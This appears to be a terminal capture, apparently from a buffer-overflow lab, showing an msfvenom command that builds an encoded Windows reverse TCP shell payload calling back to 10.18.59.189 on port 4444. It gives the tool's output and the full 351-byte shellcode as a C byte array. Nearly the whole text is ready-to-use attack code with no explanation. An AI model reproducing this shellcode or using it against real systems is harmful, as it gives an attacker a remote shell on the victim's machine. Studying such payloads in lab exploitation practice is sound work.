 ❯ msfvenom -p windows/shell_reverse_tcp LHOST=10.18.59.189 LPORT=4444 EXITFUNC=thread -b "\x00" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xdb\xdc\xd9\x74\x24\xf4\xbb\xf7\x2e\xb1\x2c\x5e\x31\xc9"
"\xb1\x52\x83\xee\xfc\x31\x5e\x13\x03\xa9\x3d\x53\xd9\xa9"
"\xaa\x11\x22\x51\x2b\x76\xaa\xb4\x1a\xb6\xc8\xbd\x0d\x06"
"\x9a\x93\xa1\xed\xce\x07\x31\x83\xc6\x28\xf2\x2e\x31\x07"
"\x03\x02\x01\x06\x87\x59\x56\xe8\xb6\x91\xab\xe9\xff\xcc"
"\x46\xbb\xa8\x9b\xf5\x2b\xdc\xd6\xc5\xc0\xae\xf7\x4d\x35"
"\x66\xf9\x7c\xe8\xfc\xa0\x5e\x0b\xd0\xd8\xd6\x13\x35\xe4"
"\xa1\xa8\x8d\x92\x33\x78\xdc\x5b\x9f\x45\xd0\xa9\xe1\x82"
"\xd7\x51\x94\xfa\x2b\xef\xaf\x39\x51\x2b\x25\xd9\xf1\xb8"
"\x9d\x05\x03\x6c\x7b\xce\x0f\xd9\x0f\x88\x13\xdc\xdc\xa3"
"\x28\x55\xe3\x63\xb9\x2d\xc0\xa7\xe1\xf6\x69\xfe\x4f\x58"
"\x95\xe0\x2f\x05\x33\x6b\xdd\x52\x4e\x36\x8a\x97\x63\xc8"
"\x4a\xb0\xf4\xbb\x78\x1f\xaf\x53\x31\xe8\x69\xa4\x36\xc3"
"\xce\x3a\xc9\xec\x2e\x13\x0e\xb8\x7e\x0b\xa7\xc1\x14\xcb"
"\x48\x14\xba\x9b\xe6\xc7\x7b\x4b\x47\xb8\x13\x81\x48\xe7"
"\x04\xaa\x82\x80\xaf\x51\x45\xa5\x3d\x62\x28\xd1\x43\x94"
"\x43\x7e\xcd\x72\x09\x6e\x9b\x2d\xa6\x17\x86\xa5\x57\xd7"
"\x1c\xc0\x58\x53\x93\x35\x16\x94\xde\x25\xcf\x54\x95\x17"
"\x46\x6a\x03\x3f\x04\xf9\xc8\xbf\x43\xe2\x46\xe8\x04\xd4"
"\x9e\x7c\xb9\x4f\x09\x62\x40\x09\x72\x26\x9f\xea\x7d\xa7"
"\x52\x56\x5a\xb7\xaa\x57\xe6\xe3\x62\x0e\xb0\x5d\xc5\xf8"
"\x72\x37\x9f\x57\xdd\xdf\x66\x94\xde\x99\x66\xf1\xa8\x45"
"\xd6\xac\xec\x7a\xd7\x38\xf9\x03\x05\xd9\x06\xde\x8d\xf9"
"\xe4\xca\xfb\x91\xb0\x9f\x41\xfc\x42\x4a\x85\xf9\xc0\x7e"
"\x76\xfe\xd9\x0b\x73\xba\x5d\xe0\x09\xd3\x0b\x06\xbd\xd4"
"\x19";